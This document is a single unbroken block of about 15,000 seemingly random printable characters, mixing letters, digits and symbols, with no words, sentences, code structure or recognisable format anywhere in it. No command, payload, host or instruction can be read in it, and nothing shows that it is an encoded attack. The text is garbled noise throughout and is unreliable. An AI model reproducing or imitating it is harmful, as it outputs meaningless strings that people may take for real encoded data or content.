Y-ndF&rW|U|stV7k|}qViOW6Lz;+dOfJV/1|}t);ETowCzJfYsJzIfe{f0x0N)zrxsRWXYp9^&h-{4E&sQUpN)2rTrpF-DxRCyy%WnC;CEW0+9/dD}:hDhi}0-()@D+_;wYfCTrqUTE|^9u7rDDB{qWrB4LkT1)CLr;kn@Ak&@y|DJr(fnh]eEn_WyszBI0BS(O{w&5xur%4L~i%xWTtkW+{{XFE]uOu]riwu~X2WJ0N5hNL9zqxu(4hrU%~Ir6Wy0rpqYW+Jk}:)AQX@Ohe]1VDsiL(Cf+~W9Iq+~0dzJx%%SWpX~E^|uFuxe1~Ir6N-iBRd@qWhDzIqWs4@(O&O06OnR0J-Y^KCJuLftVfJ+Q)JDu__x{BwxLAt;&hu^{zSpwu/zfDIUyw/BL)NAwt/FT}XeBI6p)hW{nO2|VJiyT|iV0IQBrt(@^@|ACsRJXTOWL1LfIQQ~CSXLO)]eU1-62475ESoo~Y/:N~EzX;46X@LnU&pq-Ao%/ez/Rt-B9;h6owKyK6nk;JI(0]BOpi~orQ%pz{/1-F7k1}D~4qWyrQTI~;dTBA2]w)xhUSkNI@w@kFVTyzt@I-NyU|hwWqC9;~-Wz(Czn2+:xeBK%|N]BVfB~t~oQ|T+kxJ~pnT@Yh@w2](QIr_;yu/Dwk@Ed2O9uBW:4O-qyfTpzErfiuu]u:BN2]SKEe00fOn&EE;]Tpnu:Urrr2@TCIRX@6etRW46I619(;VInke/Qh)C}t@@yx}W~]:dWydEJ@Wy}rhu4)pt;NLpx&y-(K0Sr;uzidFJ|NF12N^SJN5EiNtBfyifzL1FV}7Qou5(zW+|YuFJkO9&;rTKJY~z^UWzSBWoxV&ty-|x1^d;T5q|ffn}U4B5k}FXA^}~9oTWBy@2hrkOX^C@Fd%N5d45Y}F(1X)sXo@_y;Q1I0S-rt]-y+x]nJIrpOoDIdEq}L(tx%z/_uekd0DhhQ4-Vno]wWE%/fWIie6hU}kJIn1|BF&7tEh_eC]9)ehC+VC2uXXSWfi(WuILBeBr/6o)EdAkUkU;_iO;5&SB5&e;y~kOp{WidFr-orB}}-;96rrrUEr-//zEAk9;pICx20Euoy{fxzo:AS(]&wu}RprR4k--pDAdWf{Rq42wAAASWB}UN}TJe&EeqWxCT@EWVTph|e-Oru7DWEe:yxei%oCin@]9+qrTTVo^4zA:^|qJ/N_-f9]i)d6Uh@()k^XIr}:qK/;r;}62dhdRQ:sR_IfW&dNsrw/}s/)E5dJN6+fKVKEENISRtk4z%XdtfXAs1}kNqOh1FV4XXV_71s5D1xNrO;qWeu@OE|75&X(FKLXQW:D~Y}q+4RJNWy(uN6/u%Uh4Ju0oxILLVJir1EB:qChF{2-|uQYB%eB@y-nsk^;J1eC1kT{;%tJ|J9tB/t06}4Q16/)h{t/BfBeuE0/i-yn@Kp_~piOpRD)kO(T^rEA}yE-{ExwpWedprhhf(Yw~EWS}+EoqrN{Ayx)^BWfq-;fz~0ktFqpD(0I7B7yiVrooEs&Yf@~5yxi)rE;BWEd-uW;{rykfWu2TVrO6fU22f+2--K&(N5f5UzUproIQF}5%~0F{B25_y15EE:59B5CSUoXtAK6hWrRh(i_iA1/V+1/SE_DpI&^J(5^i~eOpAnWI;k6SNo@5(iDBrBU:u1LFdE)X6E(7qL-yWkr@UK1;frfRqF7Kkk{iuupeWxQsf_fKE^%%-_%{~XTpA~q]EDW+(TW2IUJ;WR:FEdzB-4}F~h_;NRXuyfD/RI9TET(|qEx%E^u|/BIT54WE06~fsR9r2R(4UC(SwEAS&@(Yyr7;:|wSCsU7@496KxN6Jiw+oh~W{Ir0owwxR|rrxow++DNrp1VrJoW7+rw;)Iw;f~Aui6uE|~xx-Ru&}]C4_iy42wN@JTWs+hU;_wWW4EisnppoNhrWh6dw&TukLCC]1Ifosp+n|r;on6xq{~fneRCd]^;q:pVs:S+:;@f^RuhEfWVE_Ji:10dE/-V]w)h1Xw;JB|YI&It{IIe7}]YVpC)(0V|nO0SWfhuf-}hiWhYi6uYf4A)|u~w9]5)xo~u|NUSK0sruNwSk{KY9)o]rYEY1LA)ph]E10VIWX/{RINB]to(RptOx/k]C5oUWp0pW6tKV{u{0e+quOpnOLz-~LkU^e~uCy~BsTBT9kQO4yeA0y7Bk]X^B9;WWS%AOXp]}ArA}IYTo2((@AeNCy(FBi_@Wh9Au4SpDC2{R/@QCAYQ~4LpprEpIWkOE&p-IwiIDwzWr@]+B&0{-{5JB|uYW4dirrS-rr^yI~|0q|iYJL1{9oT-s{FOxNsL6xzA-uEyrpdOpdk}rUI-pwRz^p4YO@6Apz|JWkC+sYe(o+CDWE9^9~xz4^XuAh9_TIypO~z@^h7I|^{qshy6&h~dnx+pnz1nAK%hh7Kyn0W{Rez(n0hT~eNE&2Y6nE:%n4)/_UJsDII{};IEVEWU&W+N1^Y@qBEUtrk@%iYr|LrqBNX5V-NenqnI;Jix1^E796VQeWxQBNhx&qrkQ-FSA;Aq+u{CfhC4qUiWYdAJixWyBxt]Vk+F&WTtN~RddJ{2sF~T@+p;RiBJ|pfI/Uu&T(0uB+]~_i+B}iWiq-}owuE~EYS9OLyzAyrt^r(XiqEKANVkCWEu^rExhxNs+ErD]rr+IE;WwN0xyOuQXy0EALr-zr9|EBNOd_qO^p+7(Ih:66e(Sz;UTfk;uE^~}EWhTEyzVJ+_T_y{&p^VKzyJz(S%pyx&;ynDAq5SkEEh5ruOff5fLUz(%]@OeV7JKEqF+d9h/{@;9N~w)TEz1-I:J&w2JATSI9|Sru2BATuIVUxzI@IY{oDSy+6S9UiSkE:hy&E&fs]:iR~z|kiw|)Kr7ndup&t)EhD5L6d5e}6wkwi5L4d5F)Sx|S55u]x5FBo5F_dSF|@57}:xL}:weDpONp6Ok@nwp_KYBxJx_4iIXw0-he1]-]xOJ)5+zR27uqBq{^&kusEk6W9-D9&qd&Dqx:V-660(wt&OwNVIwIExCWOy&edBf]T(C&oNT46CCyhN6uuJS~B~T(^J%~9ifpCN756rEAC^BAAW+k~J9YirE^6UzoxwyOruxiurpsiJ}-]w;Xiyh4CrxCw;k;Rw4(]Ur~irde{6puWOrI%-+^JTOWLLOyX(iu9rDn}dDrOE|C4;-@&~OKI+dpq-rUdI]:~}rze@O4%Yqp4^O+dLr9WVnzY}]2;iCStVEJ{pWYD-s:FA+%z]:SJO+sk~:_QSUE)iR))rRBuF6h-;@K_Y6Sh:~9inIYiRJ0pL2CUR:hD0p&7]~riIr&/6UR^r:1(Nz%p;:4{LIY6z)5VAt_:^5hh-V%:iz1qYp2/:URXi-)Xk615Yt_1d1Oe~k4(E2KB;9DU]J)n]u6Wiwk-y|kUS+(t{d{ux2/iR~Lt]RSFU4WJ:|e)NS9EBR0}n&{^BCEQQ)DQUus-DDue()WSIE~B+K-Dr+JxU|VX/}S(|hIe~)Er~krok]rW6nk{CY]SfDr+dI-NqX6TW~rEx~r]h5(px9^xw_WrykprkpkUOkpw~p6-RWksiE_eiXSYzezNhedSwsk^~5yrp]WEXFEk|Tkyq/dS%f6}JoYrQk:JO%ieSSk0;E6id%;xS4J+5+Y|XKpSs+xkh_uJE5S|Y{h)FhWr(Vx|XEywX7;f%D~FfSEF)]N~9Nq7^&7E&@pEDFkY_1IKq:yIUA:nNBrB2Lz]N6SEUVWt2fF_D+_L1%;7OJ615F6ofq{9:Aq_T%_(1WzLDh;F/]p}%VSzRFqo5OEFIr_&F]^A~_6_QKWupBxCp]VkQI:BhfF|Rz_z%/s-Ok/I5ADtL6WtqQyEk6Lnk6_)kDV1yD{2-Q2O7+Ahr}wKL|s@Nr/pBCODXsyw7houL%{ONt5FX4WwwR|SrW/^xofhrkRwF0N)u0roFU()rd6Wpw/h(2JSX4LtW;xu+UukFrVR4rU6uq^tN07+r0:z^&DSfu0F~24}iS~R+u4w+]1D4w^6u+LBpospFn9CiO9nFS^6+O(WfdEq;szAi(_Wf:tV+K+hdw/N+1D)zftJdnAd2]TrREiNRxEi0~7KFIir|pt^]_pq_]hoe~wD&YhW)o}5Eoo:E]9JRe-~rk]%_NoBxLtJhL6d5+ACx|xf59{QRkAD)KYn0|1Lx9LyR9X/7Qt9:yAE7KRJ7k1S:Q~/1pTLWDTx1s6sD-A{II]%LK}&))hK{z1466TO0nY/_xB+z+7];J)/FdTUX~Oh}(OS}tT62Ey]z)Tq&1}2x@r}oOX)i^eY~49;op+uWpIRYBpY(OrXy0~TNw-^Eu4:S)o6-iNSSr96S5s@Er}}RAJ|EW@AhpwE&rr-prrFoQh6DDu{pDu%yp|S(oWqpOeFd9|:pNCCD)y/zW4WXy@6xyQ+VrrUtWn2Fwk:1|xK/4~DQShV~{N^hppES@hU(Ep)LI4KY5~]-pi/yows@oD}i^p1YWrhrd:~kK:IY+rd]QUs{x~w)1dLNyBV4huz9pxz-d_w/IX]dLuLrzAf4hY~]VEiLqL:Lh_kFQ6}t4O1J4BIwhEWONWrUD}ofJTKrKCi}|SueRsEU|EuI1sis|(ui(R_]91C:_^EhXoAAV4AuBtAVkTA]B~x]@At:wxEq}%_]wi/R7Fikd|W&rExynDWrdrt4N^/02UCExEw}LfC}dBe@JdADDxCsB6}0SyT&U;}pUo^CA_0z;yuDYOWwikwADUTkn;Tt}E0S;-rJ-tUq0dN^~oSu~yE-q9^U^2Su2pW}UT-9o%R{-E(S5-rA9e(Tw%0@}}TUV5wih_N{)9uhwA}DYR@~}x-/+wY|&+W%+O^-4;rJ@)yOkVfrq%@V:k@S%6uu/1f+2kCI@0:T)f]FIDFREoir:oqKn-dK:z_sY2{2JJ4]:pO_96:BYwnE~kiY{6pe7CX_iiQx~]yz5TYR7s/&QDRozkC_k@+oKi)oK)d_p0;opsX)hie1Fq@oL-7_9(Q_A|_O1^K}X9w}+rx6z_~t~C@qB%+)+7{tX}skA&-OxksT{C+XVnQIDnCOVyO}61EOD6dL(N4rQ5-qCLEwxepx9Npr9WwiU(NDn]huOo+rSJr+z+VrtoCVq)6rORdxDO%+U:QrE~puzu@;24:Dqwp+^U7n0Y-nwnR@^T7DTL&7uRQ++W9rwf6rkFind+Wry~hFuBIuwnuw++4^^DeV6UCWse/px+koIe@6rCT:IIooTI:1sU(D_F6i]_VW5&x60_NI@Jp0:ps4-N{+oB]/NR9Kyur5Wd6eY2^|7d6);pE0riEBueoLdrW~th-zV0eI_SAS92K7FzA0(f/TK5WE_WrtYET1o)AVz%]tK1Az:0o^_R4sNtysYtYnIOVe^%]|_t(VeSKi1h+(d%tw&C90S%n^_1RLQii{:o|AVo^)45T;_DU]~OUNniAX:kUOu^h0{5%Y0]XXYykVLq^Kk+wwkrsff(IR)rKnXw4(IyrC%Lr)|pSozJpo/N6x0p:Brn+0rzrxUD2D5rR942+C/rJop6f-F^nzii-}nFEY)I&S/y19~n4/t^x&)L6+hW(wL94Az5TiYNST^09~q_2n21{0rLIn(_(-6kNDEuDw(;r;Ow_DSyEnuDn:]A^urfVVtRCBoeCiOB|W7~}yp)IxLO;~I6q|kp]UOp;Wwh}V]qOn0o5N^4N}ChphDT7I24K+CqrDppUiJrJOzku:}kqB:fnOK9hDNBWE|q_)fe&KFBSW5TEBSiBD6SudrOO_EtCrQ^}(_k4J&5u1rfp]fsXn_292]4rDDkoW]iK{zrihwx]xtrohu1z(5S^_&-LIzh1^B+_7%ee{k&~O0dyXViO4@q:U+Ufkqs9FdptL+d1Q4i1CT5eF0dr2_9n2Tf5_0z2tLroQYoq2/49VNphst55UVS&i]AVs56heQ|4U{04T1X@uCh{KJ+Us@FI{Y:)5}4Yq{~o%7kn(d9whyF%%7|U(@rwpr:r/rwIupyrxr-whDrN|pk]urA+WI-rrBp6rIpOqxBxiwwB(pSy;Q/6D6huX:Wzwk0OERrWBr-9wh6{ELrE;wkzyLIIyytwu6hAS^6^qIODDrrNe+9xp9rfV@LfkBRR--IV)^pI+ps@zzki7IJO0u(FQweC66T0~:Ex+xCDhhnRTT^9r|r)xV-CNNF]~npA00r]2|pYzzzW69BEOJWIVx/64rrNWWkkyyU~IpO(zTxi|WWy-kyYAhuh6ynRD0ti4WhLii7/EuhFI{i6SBkfTxd-;(FJRJ+2@zAB^&@pxOAVff5z+JSzWES:OO2t}Td^q0];XezJ0{yd):1w6+WW^;rkt@d1zd:WLIppr~h]pszJ5t5_:h(L_fK:Q6KQDsI9^5sWu(o(I-rRtww9]kyFrCL(SdKzTxuOWnf1NyWL2C;7{w(@0y6-I1~t&SheNFfy%0{@@pV_C4)2YE61wEOf]E@d++fnR4UzyeInwwNO@yeh77{;ow_VB_ANSS_K{%TkW9RIpC4RX4WLzz:hLC_5&QF:t11snn:;uk/40-DNJrr}(^SrE-&hKDI(fftwx:C9BEr}+0uh6d@0%utkzEV{D0B~ri^|/y~y)ytu6~hX1KzNkwErO-LQxI]Cu]xNyzVk767r0yRD9;Xw]]WLL-hzESppXzi~7I:@RR6@/zxEk~(L{yn}0tE}9O&EiBO6u;~q-D-p66J|rh~&_X+e+I:4OLDr}ruVBurIy5iw~~({JRQ]REk54O({U(kkI61UWnrL)Fpw}{AWUeK29S9pTo2B7)1z)f+~oOJA9^OW:d:h(C4O:z7f{XqSu^1shRq6FS;A:@V)wdOzrLy::)6sJ}OJt5X1QFTLXoF5t_I~CtLy(SwE+wWE&nxVUT6ihr77z|wDO^+SuqrTwD2xNyEI|L;rp4wA6EzE-rX-DpYBk-Lz~@y~B0K/C/1rIhhyW@V^W{0Ey1^-wzByUf1C42Y%W~Dfu2u2K69pYQXpydEwCR2X_-n/Knk(/i;Fep+hVWz(RxWFi^nxEz:Iht0:xdRsKkFCxRp]rCE0Y(+w9wfUopDKo{I-}KO;NyrrnW%6Wi&^LrNKEN+]dxzS(Ki69+KdS_hABOrhnK{r%Q:6:SNiR~&45SDEyOW~@Fx;Iw;x(Jyx~w2wo4qt6iE(]QOIutXS6CKR5E_WK0zWXT;nepTzuEIT]zy_fpTr9--r5]tzIhDIeWhzpkD-@}d2q)I~T05;xE&)EEJ-LBTB_O-S0d@Bze_VEY1&:9:Kkr5nfC-Q{1r]VAk4kCV+hn7{uVfSzLJ|A|5rODq20pKY}0FWV/^&52FiKT4o]K+fD%UyIK]+&-~W|rLI0hCkId(z{KNVrxk~^&KE-DrrT0nD)eSf6qpuhkAD-khh;4WI;0o}4&kkDkiUywy;Uo|XESt]tCwruRr2w)Nnh0-_z+O(KFyn@LyyTq202USEIW2^(L5y6kqE:nqy:Bn+WFx-zt|/{TB&iJqh]ux&OdITd@OIpUwBy&B}5-yRx]OUrA:/uIB~ApEy^L:uV;tDAw2@I~R/p(ryIVyu_W]p^WS:r6wDTd-Q]@xyCr@Y2}|2rERAWRDJOyhN|ok0S6UD+|u1UupNW(JE-yWBo4WinN2}@9;e/EW(2dSi|e5&uu5oOR+@LuxLfqVutLdFwOri]rrI(:pWA6y~ruJ+ts/Vi|(xyTk+FDr/S@drCkKqC9dB&|~1u+x(_LIS}L{^|n{1EA&Sf9x5uQ1}_kSBk~}]z4{dUeXBUK}C_0o:TSFVEQLW|2FrTxsVON~}LQd{_f/qV&pWOt2tnhAR/r--I}xBEIh~Bp-RhWEe5+(]QB&Ir^uqrz@1:2+kq0weE;fhke@Jxs+pIOTi)K(IL{ItI49up+e_yRWhC2r:9n^I:D{1zV_)wiIuR:;C)@|6h(CoSN2V+Q&E:7Xr|~dJV(VSW6F:i_Y5Axs}~E^eqE]^9{wAFOrEN^&6~/R5h;:yiREpYf1BrKKir~4y4i)rAzES]hqi~WhwiE0sT~;xdAz:IkyE]zqEAqrRpp}VJ1(K(sf@d@S~ONO0@uSdOOK_L(zN;UffzCz0~(FVDuBrNT5do4f0n;]_Ip/rT_+NK6EW(Or-FYyiB/]xwCU52z_f:4n2y&ES+7]isE:CVY6uR}BRSy:F_n^J&o_;AE&FV9h@-Ls0eY+QKq{&;UxB5xfx6s}2BL5/1&qF)/r;&&p|o4skNT{rWe9rxo1AI5swxypKfWWIJiN]of;)]_@S-drJVhJi@uLyf2|YWWKU67}hC-Ri4z&9YS|97YyD7x7xNd4Od){{0I4L4&qSe&7/@LJCq^zC:ET7eC55B&DkUeXBhy2/oW{V:B5]JO{u:AhLEWU(1k(J~nJw&QJr]tf{(T}}%:R&KD9yyskr]py65uA|2r:e5x9FyTJLJ0^E2J/_FEE5z&;-I_4Y-:uSEt59x:^nBrS&|BV0A%uTqeFF+(UxC9Yip~fRYQ1O)7dENN2tA+tqBK|Q~L2dW_N0F(dqthr|eWV}6DrFLoWN2:z]|;ECECUC1_ropsBYCzS];uq(i2J66^f_C6YydTKe5f7Y1Ih^7B(:9Rzz^tss(LE:TSdBAf|O)VJTr1%4A-F/{0-BrF56V&&d/t&Y{n77fwhYnp]]{rhYkrrS;6}CED^w/T}R^yRASf4DO^p@9STdEOrqoD0k|yyQyIkyVs7fWAYhX7{409I}7oB(AN5EN&Q{7RYpJC)(46U/K{u1Cki5N4k;4Jqx]oDWIVNTwr;yCT;ow:X6CTWnLdAr_I~-EdhCSI)pWn:o^d4JST5~yr]oS)frpx4upw%u:5_dznsDuEe)Er_Kzi7x:ro5rrVxq}/|kxSDu9+T;S;4EE4xXikJhWpzJi9zD+eUSL6UF9R~F]@1ErNJrx|Kpq%US|FhES46t9yih9(4u];6OYUxti45]~qn+wfipw^dtfCzNE2ppEhiq1DRx9r4Frropri)q0NIpE&+px4~]xQi^{YOW+Uw;//NyDXzYREOKwDiTi/N@IJLY1}d{z~9uJ}fKRXQIt44-Js06pr}(4QSo-~t(6n0^p~eTn/U_4s%D|~k{~i/-oXYK~7CopXCBhIrzrRhxWeS-WTD-:p^irNsL+~I_-QsdC7:OCD4pt4~^dyyTiC6{4R/:C-NyxuFE:W~WTXT%C@ukdW-L--~ITwB^Dzd_CDRKTXK@po7L4of%-wRS+L7Wx7AOpx:O-OSrE9sy~nDzykC6oKqW1^6;4rkFxz_6~:_KdO_:ROXWzpLT~re2Iru(+ue-zpL{Bz16:_7KorUo4p5_Kp-zrdQp(xA((Eh-RTVyOr+@Ey1_+9Ayn{0;x1]k0X{I%dd;Cru+)r~Wx:rw~;_42CrfR;EBYE(()JW(-puTLuwLn9rt}WutXurAt:0~EWxVDO|XfW^&pWLhnp|D|rEOpRW9A6@U~yVR_kYK+OQV^yiK1zdR5:f_fp05XVf&XOLO~OQ{7;B()B-9:SWi0-S|qE@fW^rBLLt}]E9@S_u%WSu/{yY%nEWB10SXrECor:4oDk@p-]ku_SWLX_Wd)CE5Q;B9@ksKWO4xpe91;;-4K_sY{E}h&^w1I6Jpzx)EA;;^~kDxELr7UOp}+Sr-|y4h|6-1_59kz_o1{S%OfErAT2]2/kQQ6p-o6D-fTBLr^IOYn|EunDNJi_1SxLIu2B)/IizId6-SIX4R6D+pr1{rup|pWt^4r@srn_uz5_|zx:4pu2O;uW~;K;ozA^+6WqTp]LOuxhhr^xJpWqdrS;oE4O4rrfthLNTLSyRSuBW]SS5rED:u_V4EupTp9|R2|UnDWB~tSsT9L{|u9x:rC_pWiwxrSFIpu0oFu11II{BI0@pJFsd514RFWf)Sq41pqRWx9|66B1opuRUX_~:XAetzY^D6KK45iAn]41xT+p)2Y2~6+2~qE)2+z+-0:U:6t-{NiFktE_0Tr_|it^&eQ)txJ@1eQ5w]@Xxt]NX6QDpp%thNpWhXtoOX%AJ~yU^eViOCs&W~O:tXr&JROF5N%Cw|/RQYDuzEDV+x(4(iRCA9S4Bd~Oezou}Ldw(SnX}@-Rq]Ku+L-@tEWrDxtChiO}]XKhU-JC_DO@VKD4dQr{7ow/V^rh@wE}V9{o6z|dSyyuKUi;i;n^6BhqdFKSxDirW7Jy^KxwL]ok2^-rnppxrNEL_TIu_yA~LTIB)O66kFIu1zBRoKrz{opw}A(E%SD9u(pECKL0p:DEJyW)(Ex@QzECQ9B5xB~rzzREhxI^}yz@n-0pdyorezCS0{n}EoJTwdIi(sNEe1CENJ]rfrfrLL1B{dOipt+BD-+i+0T&f{:iS])R4drek%rr7oDI)KhNAY~sJ:RIpKf6&_JpQsN9k{{X/RXFzKFS(WXdY1q9|0^tIQ}z(::^t}0x_f0:SiKfW_K}W55WyrQ]WK1LrK)zEKs^WK)rk/Ch)ouCyA/dLA^4du^OBT2L{_QI&KKJI&s-@6W_rT&0DdJAE-WNBs_2-nqWeQkyo@&xEy-_N7kNA7TCUhi6NhtkEwNxh|)KpA7rO(d{4k~]&/fq;WihA^71NO|WoN9pro0-yf|Y{opY-%2_p%xt7SqxUr1CE])CBxF1;5zr~xh9B;(OEd:r]-xsWw_7N-0Ir;FWEhB4(to6:_2t&2|2rQ}ANeA^u+6Lr]1:I6z;W%LYiREEqX^Ln(1@iexO]W{EiIq^~AQOdnCFuktWX/9;pAIpSFF9h29WRr_A6T4ThJiTONu1:&9szr~WXix+irE6tuEsrJqR1qf}oBw^FD~SQFWTK@{BD6+A+@AWd0{nu;+-R0tWV0A5t5}0xX^{It2WTWkR~rQ~+-i^sVtF;+i6NrEYTTxYTX;Ow@;FnxdzsN;On@]t^qV{D0]d}]Vqo~]_q27^:~&ho4r:1uO7~]&Rory@wouT|z|2s~ofDVhDQ^N90CBq@Ch0{Wp05zN+QCNwXk-]z4BC^k-4d^yTFLk{E~AeBV:yIRN/%@Az;6t&%|w|hh61L-dIK&9I7DUo4|A-(L:S1;9^}ATAh_rh(S]Qnou^drkChsVtf4r4Nh/@_DtW/76:1ViunkSx9qi_h_WrA|Er)2R5ur02-FDheLW~0Sp+wDULsyRrVwFsrOr27}LRdLTI)d-x7h}~|kW~T({r;(EEW|o5YO(ELo]]KsRrrzo+V;JsFRIrDNokwwuEBn4fN0TVkuziE%O+&dIekih/EdCK{^tn505ey{|T&:U5:{06U@4U2RQTUVre~-F6CrT|@ERi}2q^d5FEO}WiXE;iLoS-teV&%EA^pAIV6+]5/:D6sEqERu;uV2RV^|1}^{Wp^65(E60oA4(|yYiC;OtRI^SR74Fy+D@k0eUh5Q}wexOW&@5V|-QC2IFXFyyDEx1hW@W;r-tFKz-VQwQ7QqQx%W%kQ-|O{{|JAQSr-7@rr7rzxqF1hO:EWQe;n2T2pY^oCS+qYzSzRJ5_huLp:;oRpUnOrAxNz;~}(wEfWwRK5t|e(kr;kyR:-I9XWS-hfVweq_)Ff@)Q(]EOF@NV7:uSq9hyI|/E-/ndRWV;fD5;~r9I}1}V-7JJuNsqu;KwB(;E(Uipr9L2fw;RIOX/uo%kE:roBERuY&YTL67^FQo&wBEOu6]dQ]}r)II_BS|6zdtzQ9O-7&YNid-^+9d0+V{e7RY^W~IoQ+&A-:whhzs4tUdC-59uh2W~p|UY{Kpw-1}2^f1-LFJW;w_oAyp1Fyp{{fT]iE1}SLKpY]S@w/hU_)dq0o9:rX]kxo|6yrdDSK]W:ud{VV_121p{tpE6R^RdR~Xe@]O^QWRi5A;E-LBYyN9Lx~B/f@EL~R9e(e(z(xpAYKJA{KuAKdE@+KJqBA:I:ICu2&C+^4JDsEnr6S(Xk~IwOs]%Wow:Ch:r{SV9}}f+Vd;{fzC0/&r0%s5F6O)zCArXw:Cr5hukED+On;S)BA)DzJuTBp9dwr|u4pf6(x4^Ou)%z4+rs2iWOp9|)n44OUikDpqw0+9woprB:U|Co55D_6E4nqI-]TIV0pfSi002Wr7ky+LU;iqok2w|%59tirxJr9F~IB~T(5+X-sKK~J9461eYsk+:R+x9BS/@~2~AU;kQ6VQx49UnL~;E:Q_&sEkiLW7~W6-u+kp-+Qz_zE}OtU;7fDw/7%UQ_Vf6/LVA:ikTD6-+%)@n//k-U7YEo26Wdqt1X}]NVFI-~BEoyiIWIBfdWFkh5}]z|q;RTJ_z~2hq|X_@-kqoXRoBkrX){uhuy;f{rA]{6E|zYNtkq:FIkJKzOroW}4-(zeYporW]pXeyy}9W/}^yN}5:K:Iz1VKW0oDrJiLzO2BLAuDydtrunVI]LNTR|ifiz(5h4OsB1z]U96|x~&+4Q&Duf{DATuBxAhTnN]T&eIWI9Snr2~D~opoJNxUDRDWrYKJN+%0pF]fkxs9;Qy}yL}x7Qoouu0&prw2SECFJxTx&|TBz+CE@f/q4S^Jpq1neT;Q:iUC]i}_F+VuwC-x]6}2A|}9SrAde-u+^9IDfS_w4@xk)@2(+_f2snON4C:o@ts1u^op@%YpQ_Y{USLN+s|^U_neQ@]W@TxKCipJ4_ktipY49o4Tku5B~s_o}1_~%y]TywVDsk%KQ_%dT-Q}_(uS^-BhN0trzx/X4CrS-5-^z5rwfuOiOoY2Y6+:::z5C}-L{5TF4;JysTJuixee~rN5^R}AnYNR2NL9CzN;prYxhSE+XWSoN@I/w@~FJB9(~Rex:(k{IUXEx2:}5Oxz6zRE:SIfNRWqTnX%LD|7S7h|A2/{uW69yJukITpYTsNrwTBwCA%oDkqEBhr1sztB&U9qTDq_Witr~tr}t6SwYW&xT(X+wp15K6+At:2Fekk~%B(Fz^nY@hqn}91A2T%pr]xrI0]wR~D0{9FRo;]wuL_Czr+o:~+OT-:_CCJO:W{kR&U_2C9O0-x]ToiB]ITJi+s]}JYrE)r2(T-]}6K6D^|Irpxu+5oAyiJi-ISITy0yuO:dfW9rnW@)dO0d|TqBKAzC&xFi)UV/5JK/IO@5N6RUy_de-L@5f:X5Vn]^wCJtfR+e%C%%zEC)}o];Xp:%;XF5Q/r;54~YyxNwif{%]zSdeRo]wo@sx5|kwhIOk)y2x/|/%w@^ILstC~ESKdh6S_(V)NSL91N;pK)&t~Jr{p]ryr(ktRnxorho97Dryktx{h0eu;dtk6Bd0;CtIL(K&sSQ-]4IQKN17zLVtxDrJot]TFrf;pI7pVqW6_z]99hDNizfr1:;/uBut%J(_S-qz_}p6Sxf^xzrDw^nnn1{LA&iWyfq]rxuCd-BLW&~Ju|wpepp+NrrpYrpDKWkoz|4CpyyexuE|2SOEB;dh6p~poontu]C|)VBBru++upRupAAEw;;Y7ofTWwo-I4oO(7p:;hroqL{BVBNFhppWIIqXrpq_(A-OI~W9wUDU(e2pYxY~0BW6d&hUD+IOu52q2Wxp1xk7/^x9)dz(;fW%~JJDWC%r^O-94~OWy:wTwBEwY|yt|OrRE{E]YSEih6BB((7(I~~ROJ(Fz^]s~dESSORB|i|w&fhxJeuuwxBRyQzUzEBE2ykSkFEAIATqNen75rAeE{Er:DOfD:)]B~wNLr+Q7WoIBJR|D~RpU5|BFFFfUYKQBk-|T~w~qT4|&~&&)ffA(IY;2AA}%u5iF--rJoD00O)trupki;N--erWJ~RO}h7@Vk@VdYwYTUw+YnhXrL&9x~VhR(nyWDRtCJ;s]___&k@@KQr(fRruo9SrqTWV(6T~wNO-9Tf9xO7ry(}AAhh&-sRr4YwirB-(]K1W]r&2L%o17/p67q@kY7+%@AE0oFniTf|CSu]2]7pJ1BOJ{w1z0pJREE~F6uEA6@STkiKxir4p]qh16hh6Y^-0ouyUKhuIn):t]]WC2-XYWV;u)Ixr+C%r6SSEik(TziiO1WUrWq{zNkq]]z6EkEEk)+UONO^^7z^})IiYd&d4)oJUDpkW]^Ki_(n{FnKNs++nnKn6SwO9/%z}uYhR10Dw0;d(zI+C/Biq]kD^Q:dB(&7&~iiUD:CQtTt5AE0K7r7eJJ:::K@OI6ILq:dK0NhwtAw1^;e0wn_YKzd}|9&JAL59tWSBEk]]uI4/4@soQ//XJ2BE{k1}Q4wd~EU-wR6E7s+JkESuwp/DK:d:rw9DCuxz:zBT7h6BS0y5Tn7rL_)s^t_yh}]Rs{Ir92{S_KsOAxf125&UVJ4kWr0upX;rdk{@JhDeo}rLnO~CunzFhqAe9whI2R-B;BkufTB19(4r]Ck/yNRo5CLBDEIu+OOxWABd-(n^~u;qXB|2&So(&FVy]^pyr]xxRIxexIRDA]x];)L;dxx:RpdBit^2_Vu5&KIxE(I1;dz-Op~/(-5Ih;Dn:(|Nku7BxWI6Arhx2;0~%R^Y}L9}t)6(:hC9sy5IrLOOt(d^is~yDO~D-pIiy(V-]WSyyun{6IS|IECpy-tJU:i{r&EFEozB0+r1T(9+5IWK(AArx-U/{xnJFW~K-sRBq;qJe|^Uh+|]%LiB%_-Q@75hSOI7V]BWUTxEyBEJE9/Er|S:JB~C+}EB}Qh9CNk0S]IQV{K~]pYCYU9SR_O::fXxJVuxpzBVD]eXxA4sDE9V6XDr(L-dsXVNn|}XXY}1/KKV%6]tA7~N/&urrY+&@%rF%FWXx1;0irrrhSorWFzyEWB2xq]~D+J}1d0S0+t}W|{VxSKOt|w0nxu4LQ]15@op}@5&rupkEh-hIwrx/Suq{rori/otBU@X0qfqiArYRO-txuwAE|ITD6]%d]ksJU)zDdd%W|p|e]oBR~EJ+ICLqIh5WF)hEwA-uw]75Ih%sy)kUJur9/WNuSp|z}iI5}WB{~Thip/~IFC0-|kFByuN2KqzyWhUxeWB{s~DrfSSX16uT]WFYuWOVw96wTBxR]Nzt%Cyy(y|+rs(1pTAx:rIN)TEECw]rqux6uEhADIUu(TIu0EWnwDF}I+f9urtJQDId;L09SWLY}%^wNrixOCsL(oWW4}V+2K99rnhRD;LJ6tB1NQ]Rod@Ep}A2|^:@1B4U5A4_EKrrR{/B^;k^dE-ROu+sJUkY2t^Cuq+xSYpNkxBD%~UWkhSu1@6FzQ@JqDzSyfyWB}FV_S5z%-iEtz0]n9//S+Qkz6Fh%{Ye7IDEODziW5T26y%rewWCri7uEpidf-EF~/DJ|^]UDR45;y7]6&]yNhL_wWxTTxeETI2IN+OBO)tWzwAzUYB0k9n+Jdp0FSnq5&Jyk7%WTDr|6kirxSV]wUWyI4I4V@TuR4BXEkrxd%+L2xOro(0-;kp|IA6J:-DQ1SyoYAO-uqK@L;2:f^~BrpBUEu/dyd9+utiIprdt+xV5nIV/BD]LE%_r9dX{JIO9oYNSrfixeAsN^U0}huI4LDRIAirY+Iwi@whspru0:)-hx+roq7xE9_W})WhWhJ~tIwIESIrrxzqr;(6h1iEDdkny0QWWEErofd9Fuu